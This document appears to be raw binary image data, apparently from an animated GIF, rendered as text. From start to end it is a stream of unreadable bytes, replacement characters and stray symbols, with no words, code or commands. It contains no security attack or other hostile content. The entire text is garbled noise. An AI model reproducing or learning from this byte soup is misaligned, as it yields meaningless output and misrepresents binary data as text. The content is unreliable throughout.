V,(�"�:�KK/H����fe��@Cb���P�AK.]�i��)0Щ[׎<y�Q�$i�*�0A�0`�KB�J%��֒(�j ��:�Hj� IC��):���,W��ٻ�� B�m�R�0FXJ`A?M�b��X���Z�:\�k������$G����kC�-5)mH�s�I�L^b*��;�_w�~�Z�(������_�~��Z=�P��xq�� ��6DHQ�c��4l������/��p1���Wr���ppC�0��#� F� ,7�&Q=�&�Mg�U�,�	D�Jw�҅:HqFh�G�gp�A��M@�+��՛o� �< 2��g���A�U�@՜&B��eT5��Du�!C!���$(�2�7 9�pmt! |/x �m�r����	:�؟O@) ��y$>#4�ń%	I	჎V��'X�\A�uǡ-�ia
hP��$�@�+�@�H��Zv�	� ��ta��5��O=�cȰ.2$�8�Sԡ2(
ЕU�"�V:J�tp�tۭ�H��-�h!��Wi!�"�%DE�GAi8!f�Jp"�P��BQ[nd��~��؂;?+#�j�\�|� �4�u�M����V�@P�2��M-�"��4"*�p�G(�9H!�qHk!BN4-	�Xc�����~�X� ��+ ��3�1>�1H BӺB2��I���m�p�l�J�C���O���R<�
���m��	&8a�:�Fm;u����q��8�=vA0 �A�E�&��%B�P�oGWKtӐ�$�ww�5A�j��i�AB�`o5�!���q�_. ]]�������u�@)������}�Gƈ���%MIۘcu�;�Sq@5RF���Te�R�h:Pժ��$8��;���M
ݫ	��� X�Sp�$D�o B��� ��ȃ,f�8�  �Ô�� ��nCl�4h@5���L`wH$AX�	����(A	8� 4�P�kbSPX���ok�H��2� �c@,  � `c�����6��/y�)�?4�VJx"	( �� 9�"�0��S4�yB������ � t�Ѝ��cQn,��Z����uX2`�<ر0�&��H�т  �"�4��f�x�(`+&�@ Sj���󷙱	G8�4S��/
�e�fIK�4"c�D��X�Gd`���o�̆ଙ׊Y�f+�Y1x5Z �x�h`�g��	�5���Ԡ�=-'��<��Bb�����:�>"S��˘��>�N��af3������M� ��P����h�.�	L�H �e�s��яǮ��Cpi�?�/�b\	Z�V(w�#� ��a���AhP�&`rnV����w8��I g����.�I)(�	`E�X��z�dxM���Z��5&0��P�v�9�"eA!$��D�	�����1錡H @P@ˮ�(��5��5� �)��OF]��D�X���V׍m��(����D:�M��^!d��`a�2)�t@D L�zhl��0/Lk������jl|��+G{~v �{���?�q/2\���p�W�G����ޱ���}b=��=�.���_���	����1l��h�������j�� ����a�/0HP����QX؏Z0���[�� �u@� �:��A(��B�j3�Q`��[��C&r�F�̝��l3�d�?��:��!)�-��y$0*��Z͇� �x�6�U1�c?r^�:���<���)j5ƀd��b�uq$1��u鮭hC��DE�a��5�C�8I+��L$���Kb���Π��:���.��*$��l>��$F#�:���0�v�<�d�����a���8����l�H@.@�S���c?�T����y�, T;c���U�e!���G@� n��{M�U{[Z
4X�����UE �U���m����Z�$6�s/ka0ȭb��0���L�@g�Aq�jh ���+�i f�����ԥ65������>��G0t��LG�x� ��"��|ųE� oT��^�Y��T�bg8��>q�/�@��do�`��S�s�;	܈8��*�|\` �D+�q,Ew��q{��f��]=�C!(@N ����	�ɔ��7%1� ��|��o����;؁	��D+�!g���aW�E������6΁*a������1�qͿ���������^w>5�z0�x8�x`Cq��kc2  �g �zI�	�����d�F�R�hO�ps	���W{GR%@h�02�8 �g�@ Ё:����GO�pb7~(H{��	2%/80(B�xeL���E1U�ZfÃ���� c�B�6vEXn�l���T@��	����Á8_�1_E�Z!p �� ��8������	gsb(~�'{ɂ*����
���d����F ��{x zq}k��`������{�y0:�؈�wj(��x�RTp%�
0���r���!����*p _���x�ǅ��� �G�a8~�UvFh$Ǒ���ц=�ɀSH�!��Ȋ���(����| ��U����d0�ڈ��w~fx$�'\�p��G�%H�.d��|@$�x �W�����z(�vH$�����(��h,�h�X�S�� TPC��.���X�����s��Ȋ>�w��)2�W����~�� � �/H�"!�3Ɏ*�7I�~ȓ|x �(1�8���}��@�Bȍ�bv�X{H��P;QAT`Tɉwց�8���_�q�{��Y��:����EI�'yn�Q�����S����zT��E� 0�Ev�^�_ ��H��91Șf�dG((�~I�x�
#`�a@�e�����ؗ�y�����������ǚ�yH	�ʒHQw1���S�p���v��}x ȨЎ��W�������F�B ��2 
2�<��T0��z=ЁDc�E��9����
�Ҙ��Y�)'J��T�L�(�I � �Y���� z�!����fi��������	{�af����

n�2 �x���ɟ�9����A��މdY����+�s-�D!�w�1*�Lx	���XO:��ء��i�	*�~Ȍ�X��)��1��kyj�.ZB�
@�4�~1������^��`ꡂ�%�Z	�}����ȤC�qz�)��G�VڄT�V	[���
���qU�W%
�	�d0�e�shР����1���G��@ �Є���Y�]ʝ��y��[��y��هϘ�j9v�Z�/@y	b�ܚ�0x�� z*�x�*���������_`�㙤?j�*@�Y8n�����"ĸ� Y7q
�Lɭk�ު��0%Mx�5HK�ډ���������[L�j�c���$����W�1� 0
s� ���w���
��0˃�4��B��~�!ۭ�y�C��RI�º��J9�Jˁo 	�ɠ�@�ڱ:[�;��I4B�E۲O�K;�w BമQ7P��VKylk:�{X��NyUa�wI�aw��	�G�c� '`P*����v9����k[9�.V˔=+��@����嚍�JK���1�?��(1�>@h  �;��kCd@`��)+��g���f��>竸k��s�I�u��~ܺ�Ah�Rҷ�&bGD C٦p���Tz� ���/��T{��*�-�x�������t	�PP&�`�Y��L����;+f��Fq�+��[������ɹ���wet' �[^�E0�x:��+ �˸�{��	q��l�1ꋦW����ڹkZj�  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����(�EiD&\�rUJ�5�#�t��"��ˣ#�Z�d��a�&?ܖ���s������?���b:R� ;;�e"z���L	-Q?��Ǘ��ѧ_.e�`M��3���A��chI=O���X���ى���aWB��h��3s2w�D�u׊�=eyǍv݅ >eDN��{�\�P@1	^vޕB���x$����t]A�e��6"���5�<�Q7�s���.��4P9�o�>��fSހ֮��x���|ֆ�.���W�{%�K@H���y!]7�E�H�}�c�/�|�w�c�~���[�;%��	�c���`<�Oy�K`� �@���w�_�&�?�n��A"(�A$�z���!�p�oy������	P��� � 
�#���� D��!��� �[^$p�&B�+���C�! hB���gܮ��^��;�!�h$���DA4�zP����F.����1�>����c�h�V.s�KD��8�(�q���BDHI"��|�$'9�5n��~��6H9E�Ar�C
P Krr� �0��W� �`%.��VnҖ����`< �Pm��*��5�Ak@Bܜ�$�a��x�3���n&�ۤ�6�نr��,{���0���9"H@@.PNlJ�q� �9�5�`�A
��&��C'JQ�N�p�(� �6��.�<� w`�[�J�P��1s�k�p�oJ�=�B��C@ 
�O�*�3����P
�38��iHa�� �Y�l�"���%N`��Akz�3PҬ�(�� T���k��O�
�?������
+�j�S��� �.�UpU� ��Ԃp��|у�c�(�#@@��H%�j3�V	�M����48U��e+!d�Z֮6H	H ���෿U�	�@V�h	@�\�
B� � ��Tf=�k��Z��M	�(� D[�vW���x	�^��V	'��n�@
���M�;�:�j� ���{�8�BX K��=-�A�LC�k��ZȰ ���{�R��X�;��V�	<����łXg�+�ҙ�UMȱ�`*��
0����P��	$Z�@h{�"�@����X� ��9��z8����!x���o}w�[
�Q��Picᩅ&$�M�^]*��F�g@#nIL����S��L ,S�0�QJo�z���Gmi,�����R���Ҁ�Di\�
�X�s� ��` /v���!8������B�h(����?T�
5p¤�p�k�`N ��?��Qs���A�@V��4�����A���(-���G>x�Y��� �j
�̕��I �;!�R�4�| �D��"�v����ngz������T(O��M�
�ރRMo{�t�(}�
�@��j�	��0��@��N0`*���~��`�p�Э"�0d'�@�N@AƎ�I�����׎��`�.:!0 4�:�
����\>	<6�2�A��.��?} I� �K��s�	�5AڟQu2l]�	p{P��>x��jg� Z����lw��^�$��EG�c�-�GNrV͢ r@��0���-
p\	��@�'/��+�%(AT݂,t��}@9�Q��o����G9T�����x}���0���;��R�����V5�����L��UuV i���|�@Rpu��ca�V}���(�iݧm�&~��v(��fx��z�G L`\�G�sCzw�5{�Wt�wpv�l"��m` . (���   �@ $�nW}}�)7n`GiR0r��y�n�Fr�`��'�=0#�Z0]1v{��C2�4P�tg�|�p	GJ�F^��(�n��y�pU�6&�n�vN�a�m�iR�["����p#�m���	 ���7 &��X�fO,X7�U,$'m�`t��gC�c;�w�0>H��\���`y��Ζ[E #0LgP��&�y��&sOF�EJ�d��Rpjl|�cB&dH��z����k��P�\,#@Fg���t#��sp�wP>\��%'~-�Y �pDh7�>� pPm�5���p$���.�!9�KwB]��(9}��vU�8c�֎� C7t�'��E�x̕h�f ��UM�Y���`}�����]` Q�\���\�c��Xp�V>9�(~FYF`�dY��X�G��E��~�E�#��_�9pu��gtvl;�=�h�5>` �9z�I�z����q�`>U�H���9���FR�uU��padѵ��YE0�%da�/��i9v��&�gkXuC`\�7�}�����<�tW%]p^ �c ��՗�9��X��i��\�=h Mp~�i`M{TA�#�
�a9������	����8��p��>��� `���Yt��;������@�R ~(� ��pXP�i a�抆�U�spD�G�Cs`V�E����I�T�gcI���)�����`�ӷ��ɛƛ[u{��/�j�G��9���c�YFp���pM�S\�D=�k=�\�l`'��������Ls�F]��Pd Z ���1�=��3ʞ��;:�������kȂ���K�kB@��jM�Q*d�)�2�XM@GxH @@�	5� $ j��mZ�pרi-�@iԩzp^��#SP` ^�ELY����}
�V��������?��w#@F�+�A6�8��ţ/@�*���[u�N�4��*�%`�p��e@u��y5p��yG]��HĔP9�j�w��E
Y|ڧ��g�z������ODJE*�h�z�>��E�T���E� %�=;�U@� R
��Z�ƈ50����vڶF]�\ M�t��BZ�Bw QPS�D�����lK����IR|��)��~fl# � `!l���${`���PД��DZ  �	��l)jia� �[��mm�Jm��\p�����=�C��N�Z��('0�Ƙ�Y˞��Z����!O� g\k>�( �)y�F0�E��
�q ��(����`T�;��k���qR�]��r�&x�B��M5 �����Q�iP�W�@`���X>)4ʶI:��뱶y�뤲~�`6��驟@h��ɮE�dE ���w�|�$���Xt���qg��0����ػB�$�s�O�w��>���y�T(!������e���V�����;c
�=}�
d'�_ RJ #��\�a�\W�\R* P�����۹F�W�t�a�]���: ̳Rpkj>Z�^pBILo�ޅ��.�z���x�2,�7��|\/���:�� /������Rz?d<�䣊x�^�Q��q� /tζ��ň�w���pm�[�������JV�}��4P&�xRk_i�f�Ǿ�òv���K�6z��;�FpP`hn�L$��G��]�b�œ�� �Z" ��<�����s�Ҕ�8�B�t�,�00}�l�Uo������	�E�X|�N2�B�U\�g��G��6�A��� ����`�٫G`�M�a� ��e:sb��&���DwtM�y�tępT(<������Y�Nq6?L��x$yl�eo�pOB4+��6�c{6�ʣTpF Vl|�V�Dm8�>|#(��'y7�j`�9�z%'j"0�Gd�0Gpx`�R�}�jx����lwF0{4�Ӈ0Ӊ��|�R�h�9�l��I��&�/�f�#� �ZՔ,���Usp�;t5H�6b�u�vtGp�@y��M] �Dmb�W����z�h����𔞆�X��;� K��P� #P�eI|�FCF���&=>��G��q(��WaG� k�'j���D�;�C�+Y�W��Wz-m�sH�E0�oV�`(H���zW{�\�dc]�E��,�C�Õ�N;>����C�{�X��:�����u���C@Y�s�E* �&߶�ҡ���6�j��Ok�M�~+��xF���l�R�e�ǧ�ܮIp�;Z�[Y��K���\G`�4�~��[m a%�ZP��cL��L9��i���j����'���~Y�X3�_��ϻ�w�#�&�e��^뺅� f�J�JG��] �.�H'l�G�N: UG��;h�DV���L(�o�z/��h�c1�R���3�۳�w���A���J��-�qy��;/��g�^��B`�79�L�Nm����J� �gY���M�FZp� q]�)<ߧ�z3�t.�\g��N����-�`&���XT�.59���>���8���mpYH��u�*n �KLx`@�(P���������B���f�n���t��[\��ʂP ���Z����� �L�&" ���>����s��~����~�h�������lo��_��?F_>8�ׅ�`�*s��ܥ3x������]^sA x��x���D',�N���r@0�S?��������8{��Nܼ�sBF�C�3�C���:�x�0�`��w7� �k�h��M�Vp��~)7�s��U/�%����*�`r��'D(��7�E�4�tf���$ �x�H�j�H�FM�r6w����99��}����@�6�����0d�|�p��{�����# @�4Ȉ$ .M��PZHRJ:�	�B9iGm'/��.]P�M�R�}��Y�-0�0(�(@�=�h/EE�a�FT���������#/�ZM�P��Z����$NR::�':jRH]�N���q�ܹ�ŉ�?�Z���e-\�2��ϊq ��q�I$�e� y�IA�57��Sʙ&H�a���:�H1�'M(�a��w�H�s$+����e��-�9�$�gd�#���;������,$呂��I�" �8�č05�#\�H�$M�R�����'�N����K	g΢U;�b��Z�ri�����F0a��!��$�~�7@�(��'ǟLv�I(@Ǚ4J�j��OmԐ⤆" ��A�C�)��M���"�m�e\�Ec�Hyy3�q��]�-����CBf�5 ���a�;9P:(M�A�((�g`��#�;.v�E����QԂ�oe� ��\�7�%!�м�m����!�A�>:b� i���X��ȇ�"L%�	&��čBB�,"��.T�QLo��̔,�Ht"��`�$ .�A"���^�)EM �|H ��"D����Z��Y�G▛F=��d�4���(W(�8�t���SMt�)�$� �&B�	i��c׵�D��RH��Y�i�G�+F��뒊�������0��3��aw�HA	��SQ���B�����@C���`4l�Pܛ�.�&�o�-I�q�p�|4||p�g X:,�i�L܄�"͏ ����Ñre���Z�-��۲�/�Ll8^/ ��A��$��EZ��	�CBdM��i`  �]�ʪiԉ�3}ޚ2ʸ$�/�q�5�a�aDN/��/��Bi��l2$ �E�'l�v��I0�g��цm�w�;��`�*�"���E3(�	4�d$�S��'�R_�����",U�$���c�(�m J��F���߈��PC2��K�Ճ?���?^��a�м4��\�(I2������h`f�M� 	�W=��*GRP� \ �>���V��_�t��m�k�+�� ��B�q�#�@-į0���<F�0SC�V��P�m���p��A$H�#���28�h�ψ �?�p�(�Rh$�B�
Z��V-�l�ʖ<rƬ�4A048	`�&Xy�!��`��»ޕ����
S�_h $�(�$49�h��˜qF&	 �sHA<&���zCK�Q4��y&MJ�W �/�����������-q$^��aDNr��\�4Q�%9sT�Iֈ#��N�8~��H�����U.�;!pIB^�*�Ca2I���,���BI�4�xh$��5@s�O��Ͻ�<N��N�($&;z)��G8��+e�E.I�/x�S����qO ��XP]���� �@<]F�N2�I�C���P��kC
$#3"H ?�{How�Bhĝ=0)O]�Rz�C���g]nRS�	�Nw��*M�I��P��1f�
.XJ,* Y��@��hF
��B��~�Pi#�Ȱ��%��,&��.�;��Ӏ�e-��?�1� ��q��n���b;7��)6�|$L�G��a�T�����>¸.��\���g������7�!L��EZ«^�i		���.'�^u�#�)����T��⋡�ˠ�A���!��p=$hkR�n�7��-X�)��7�'(�;����Z���`L^�>�#�8� ���B����+|�+�p������B�uZ���mI
�XG����D��TLV�2p���������3�l���x�^�*>Q,���Wx���a&�4�h���K!�S��Uocۋ�"/T����4�����p��L`*��2��fh`�)��ѼfA��0�=�E���#���i&c�ғ�1��sR�&�ĝh/%?M�`�M��T��ʅjr��8��Y�Ȥ�o-j/�g��������п��
�l*�1�/00��=�r�ә��`��d+ی�.��ǽjs�ۤ־��;����#�%������d�{llX�9ٵ�7<z�����\�QbX���6�n-f	[��G7ƣ,��c�Vo�e��`x�@"ipS����v��a�șc�#��˫��+��@wJU�,������u�G��>�:���/����0�'��L#p= O�ɭ,��� 8�݃�K���z���m� �E�4�k��?��ѐ:�%����+�oz���<ڛ���?ȇX�O7�+O��c^B(�1�t^�J=�nz��S���8�]�ya��f��wQϽÑ'��Y�i��H��/�����rN�'���fuI�F�_����V���=�ye��zq�<�h�����~?Gv+���UC'�y��%��qx����|�g\�~��$�wk�o61V� \Ȑ��FYP���n�~��p؁V�m!؀�ES� \w��=�5YF��96n��SY�IPu�Q��z��}�AI�Ѐd���P����p��tEHp����\�`���1����] �?��e]� @ɠ,�� !\ҐL{2�OTHX�� _%2~�U�w`a�KgW� �h�XhE�B.�du�%X�2{�{�T�w�����S��ƅ�&H%��TX��K/����O=H%Q��ЀF����X���d_#��0r��b��5��5h���RYu~��M�[����%1��DL��V�lʀsFSX��G[H !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� ��J��ɍh�CYJ	*�5,0�� r�&����<w
�!,�uC��L���>9�2!�"I����VB�!����;�i
����?dW��|����_[T�һ��a�p�7�k���:+�7�s�]�����c0�6n;v�Wny∃�8�[�9�pON9礗n��n_�����z��>��^��뢧MD������7�9���ל#�8l-g�������:����w���އ�}��ŗ���ǎ:P���ֈ{�;�C޻�WЀ�����d���h>ϙN}�;��"�
�nw�󶧾�
Ƞ7��z��� ��?��z����W�J���� �$����O��k��BG	t��!}8D1�@�	]7�%�-�,�&(��p��VH� lQr���H�2��fd(�`�6����^�A~�~��]ػ��. ���x�������Z���A�w��$'�&��	M��'��8܀�	���))I%.Ί�L�(%G��m}Ld  ��PF�y��.i�Y&2}�k$��� ��4�l�I>� �$.� �P ��4 �Mdb��޼&~��2q{�l�����I`x���pH_�������$��;�q\��<:�l~��C�Ip�q�&A':Q.�� �gF)�ю���1�Am����\�y9L	D!
sx�Lc*Ӛ4�դ�<��>̀���8��5M*L�Ԧ:��M�iR)�;|�. �Hd�f)��u�, M�Z�����K�A�
�>�!p�C @><���Y�z֗�����`��W�F�w��*V�X�ґ�B�Z���m@�pٲb��v�) ,ђ��}�iC�Y�rֲ���6+���v����nw��ض��m8,"��A,@Hnr�U\>�	�mm�0]�Z���>�5�=�@�*��Ȭu �����`@|�{��j��]�|��#�A��E��Z�����eb	�`w��A��e8��Ԃ��v� ���`]Ͷ���%�O��!`�Rk�O��m� v��C�>��� � ��$>�I�Y8��
���`*�P ��� D  *m4܄��#�C����� �zڇ��� Xq]���\�vh�@h+��e1�m��Ћn4�%�hJC �Kց�s0�KY�  �5L 	`�	X����e���8�F�AC �V�.=�#���/�PO+��9} ����P��f(��m\C��f�uh��k����&����@$H��s����.udK]K�b�鎀N��Y�NZ�ΰm%׹V�~�7ؕ� ��]�>��n��|�k�� �
Ƕ�r��<��N�ʯ�������5�ixW(�q  `24�A�a.����4�F@  ���������!��iw�@�9{�|`�*�h�A
@��� (A�l��ܮk)��xϻ���n����;�u`���w�\���S`�C� �e@�X^ O��ԥ�v��}���錡�`���|����h� �j����� ��~���.���]R����;� �b�USC7�Ѝ�<�w���@�',�P`�ǽL���K}�� �S��f@�>�+L@����sρd�����& u�yH~& {5����(ķ ��G s��XY�|^�U��'j��ht ~4 �E�s7~8~5�N�R��g��P
%^mgA�~j�be� '���&`U��UPM��SX�7XQ؀Z��R���`�׷����X��N�T\V��G�q� t� )�}e2@�w��&䷄��yD�lvr�S��	i�]
`�``�ȇYx�P��'�7؉N��(P(0��H�P(&��p8 c��/���X
�=ǕAv\2��8�u؄v8 x�oZ�S�"�$��5�5x�5M�wE�q �N�k�UWPFF�����up����[��؎�-�4p��(��H���^�=�`4D '�rX�t�=@�q�/ ��eЄ50r.���{c��Z���` `WȆz%PE�`� ��	�0�7�0��-��-P�4Y�6Y���`�������%���FC ��CI�
9 FYa��?� ���HT�0�ԘlΔ����0'`Zf/���.)W�Np��w��>�9I�Ui�y�L�\[��=i(j���Bi��y��x�[)'p�^�m  $p�̸��Hτzpg�h����	L0YF >�9�	e�Rh8����7y�Y�V����`L0�vď��`8B��Xi�s(�_���HZ�i�z�. ��I���}y�W�� �v@�t�`�7J�9��0 }Y��w�& t��긎�X�ɋ�I��`T�=i�G�C �X�����z��}2@mPm pJP��X���� �z�P�i�\M�Np�5����'4 u$�i$�{8w�ǄUhux��i�i��x\�4Cݳ �Y�`��I����Z�eݧ8�Mp�آ0�cY�N�Py��q��]�I]`  p���sT��n0p9� ��r9�o4�9 |P�'|�H���ٜ}jx��A�c�'P� ���q�����riy�y\p�����x���5�>pJp�uuWq��{M` W �W��M�6��xK�2�t# a]6�F �|���*���2���8C�	�j�:�E���z���'��H�2�N>�P�5�;��I�N�LFp 
�:x\�A\�CH` �z�V @��y�֭{�j�*�(���(j�	��ڮTG�J��  2p����
���E� �
Dw��AH�{�L{�29u$�Y�~:�R�]PGP�sP �V��U�Ct�"ky�W�]�BPp��p��Z=[�=�`�ŵy���e���p�/�����Y�>k��JZ�Q�y` -д1Y�SW~ Z��k#� M���(G�MP��] ��^p�ԬiЬ �A�:�$Ky�9�r;��˻a a������U�֯p�@<�8 �^HWA+�ݷ�0��TVwp@���ɸv�؉u7~(�5 I+D\P 8�\ Q`j{��s�4C毸k�F��'ٻb:�a��;�z�E�T\�Gʻ�/`ya�� �GWPֻ�ݧe�E�^�= 	��I��kǹ�7u�(��J ��[ �L�D���]�>7�v� ̶ᚯ��Ľ;�� �u��j�K�p)B�[f��t�E�� Ly�C hLQp$�=��� Z�Kh~����Zi�!�Q�\p� ���G��s@]V�A���� 暯��ܻ�; Uj����{�t�XV[fƋ�`q@�q@�Z�}�v�P0N�ǔh� ��hW�u�M��2Y'�N!Edm�C�9D �]@�P p"�:�SL���K������P��K�����h���+��i�>{�F�%pW� pk�˸ZR[K p��8�5� ���$����1y�G S5G  �^0��=?��a(�Z ��I�jl��,�һ��hΎY�酩,�X�b�%p���Z)  �W�$�����	�R�NpRP�'$P�R�`�{:�� f����ӽm�Y WL�4@�2�X�zғX�8�O�}�K^Ք��G)�o���ZT��W ���C+ >4��m�pSǱV9 O����H�m���8�D�yM���X��GP�r��m,; :�`n=�P��,���L��̝�
���zp����wP P�{{"��uȊ��i �g�4����\��\�m<�������Z(�v��v��k�ҳ���^����+[��ܥGٶq0ܔht���4t$|G���\�SJJPПh��"0 ,ɌR����AQ ��h�M�k�-�G9�b,Qj$+�q-��=��g�X�s�+�q+�7�ӔXϓx�Z���ޒĺ^{��
)���" R@��ʌ"� HN���!�AC�^p�^8��(#��V�7��p��E��h>��;ޝ{H��
�v��ʽ;�P�mj`�
��n'uVޟN@%�Q�W!����15d*< |��ɐFP׉���	�p���(g8K���*a'�}ZV��	��� H����l ^pPpHP��x�tx����I��hH����uI���!}�1������́����|��F���d�Д�j& �'�P�����;9�Cu�ڎA�, ,�� ��K#�_���X��tM X �Ե=�g�gʹ5��B�����T�U�i�";���򷛆
�}Z�NIa��Z��	�#�;�B����I�솝��4й�6u@��h�=���+�F�Mo�<	ҭ����t��y��\���M���ď�F�4���7�*�;� ���Z>N�۬�EC9���bȰ����k$ �p�xzL�uЦ[o�1	^O��P�v������z��6��8\��n_�LG�L<Z�����W=�ʋ�Ii@d�4}��������P��<����?� 
�T ����9�e��U��m?�|���(\�c Z .�� �M& -W�*���@��_��: Z]�xQMsx�PP"}Y�Y-0�0(@=		�//EFF2���L#���P��������������ǏZ�JQHm������M]\m�RN"ZM�]M�s�PJ����������4�*ƈ[�\�ZP�	Z���Z��W�G�z�lز�ɠ0�戁`h�Ȧm�(J�%M
D�Å�<P$��g_�J-�m�ג)S�P��V��s���#�`�IP7Vb �ʾ~���H��Mаl��\Ґ��A��N�B�c�GZ�1�/�&���X� ��TH`��D������ѫ Zdh��Vd�_�x�B���s�@�a]޽3E(A-t��F�$б8C�4-�4��u�^\``���&�@k]�j��V-�jpJ��]#��v�6g�(�Aa.@Q4�S̤� g���Ӽ#�4!�b�M��R�@@wv��-L,� h���y%���1����1��b.�����	`�O�@
	�UOP�%Fa�J'yx؝T�AFwq�2�L�R"C��bF�4@�'�&����2���Z��i�6-m i�цMdW��� @P�����ܒZ"dp�! }Q%,هw�p�._�"�����J�,�ڭfj�E:��E@~"�H
��J�<
*�8B�p�84��� @�>�X&WvH��J�ms
X'�C��BfU煖j�g����	m��Z��E@����Q�:�A*EP@CG8Ap4naP`M&H!�;���(0���%�p�- ��bA�@�|�@��2�+�. ���nz�+�:�ũǌգC&�@~$D��9i(���G�t�Nt-Eg��#sd���FÆցz�$y�<��lй�pi�EL��͆����Kά:�EHM�y�.i�~�E���~i ARN4�u\@�Ew@��$�;�:Țp���㆛�&@�b�]�A����|�0�u7#x�+�z8	j��C�5�jT�4�$(q�mH8�(@��g�!@MR4�4��I0�=��ߘR��ۇW�n���[�ʬ��TOJ
��8����Ђ�h@�	
v"�_h��^A�`Ó 0)<�s�"���':)`�Q�t�q?�� �)O�A����pTL�\ߢ�ɢć¬��:�@��@
"���X�A�@�z�Ҵ@��I�#D�� �#d�|~1A�*��0�!��LGS� x��r�d�a�h�(�A�@$�CޕˉP<����+���Zl�Hv��+J�.00t�=�� ��i�`�O��b7ya���a�1��ĕ�@Oѭ��~8H"v'���T=�Ʌ�, �'H�'�"-b�ub�'����0&PBNK������A��ѐ~tR0��	G�N\u�_� ���-��a��1�'*h*yS�f���`�ܤ`� ;�(�t�j."�4��:���� G��r�"�XWC��2��g��HK�mA�C )��*]@���]��-l ��5�y�ӛ����H�`z1�ԀE�&��<�xŊݤ(��M�����<� ����|e�B�&X] �*�t�� YV��J�#�T��"l�,�N��u��S:]@��)�|�>sډ�����"��&0T
Y�[R^���OT��LC[��t��S��(p��)��iB���h8Ass$i] �/mR-k�z�5�Ρ &�OD2J�[$9t��D�%���o�B�N8�E��� .���TB�TDJ���� G��.P���`�6)C�oy%���������ԝ�\�q�����$�`�ٗ�%���h&=�j��"�ǝ���N��O
JH)L� W�L)�emtzW�VG��$2�G�l(�,+*F�� ���կx����& �6I �m�F�@$Tx�JH`�ӞvX��;�nr�T�� Ӌ�<xZS|p@	d�
7��?7��,�ļw-@
�m
ҠP�yG_�J�@��O�g�Ԑ4��~���j'M�tT���D�hZ�M�^�N=�I�xy
��cm�`T����;5��r�=@W0< 	�b�ڜ�efw�._Fb�h7�D����ݡT�8�yğ��5	 ���@/���I 0�z��[O  �J�>-�:mx�=����'�z+Ԛ��e���� !����&�*$^�4��ZT	)HK>���c}\!��4�	 �'jA<����%5�0��id���-��)���o`�厄�� ��$Fy��Ĺ r S�б�^��,�:��> Mqڡ���$��t(l��Z��lE�D�j�Y+���Ɠ_��4�����V�M��rT����D&�� y�����J�2l�����#���2��(d��w1��=�T���rڿ=G��q�Ρ�O��LT\��-��p//�R5�����1�(�iO��o� �>�>`v")�a��aB^��r��0�!d�{�~� |��~ �	_�yCW3L <j��*��B2�^����jv��b������'j�
F`c�F�[�
(ȂH��)H��o�6��ac58�h����Q1|
g2P���%�C���fx�ϔOu�����eB��S�Uh��~�� ?8%�o�s��y��h8�� ��m�n��1�9�~vhxhT �w���H�������^��������XX���Fp �0b�H fXPֱ?��)7d� ���ȋ����{j�������qx��ǃ�7�P�xcp��GȂ��D���H��!�4.�y+� lx��(�ɨ����w�
Tpjɗ�]7b��������uP-xC��  �*H�h�戌Tx�u��Xa�s��eY�,�))��|����*ݑ����,(�9���
	�a�F T0 �'bi������P��
���������I Y� W��Hy�hS1F��8if�6�6}�!:��=	�\ɕ��d`��Ȉ�@��(|�%T�)�lX^JxL7�W�Y	*�B�R 7ɂ ��G��������&.� 	Ж]ז=`���C�W�v9*;	��ؕ\����d��/ |�(H��y[&�#���u[��W��A�Po#*�����ᇔ����~,����a�e̦�)c��)�L|��B7�ى|���G��p��8�#�pF���������7i��i��C�ș�c��y�S��;���
m�y��l�yWfx��h��yb�;���]ɏI���)��$�����l�9�ɩ����uL}�&I����DIxXʈ3q(�|A��<�z�ʜj�Ӟ�� &cfU�J(�(���x|a(.
�����&�y�J�ɜ�y��鏝�!$��9���|��)B� {��m
�&�������$�7��6A�$#f(�(:����ɤfZh�&{�f4�&�G��W^`�jG7�E�H2L� 񉓡2I���0	~���Z�ڤ��
��
#�vl����&��y�H؇%ɢ�`�Ȕ:g�Z��|��o�:���j����A��w�vl�.�ڦ0�Ǌ�������ms��1�dj(hz�l�p�Z��p�<��9��jP��ډ�"��ث���l���p�����o��"X�A������qh�4��	����v[�
:��T �t��%'ذ�)�����ZE� ۲-��j|#�m;����o�G�r&8���q�� �h��h��H�H�.J40��z�.;�/�k*�ڦ0����|�%w������ '�
Bд��&����pkR;�0[�nV�������_u�.a+��A�x���:����5����r˲k�?������T�p� qsE���/ �s������۸B|�+��[��k|�a� �s����  !�
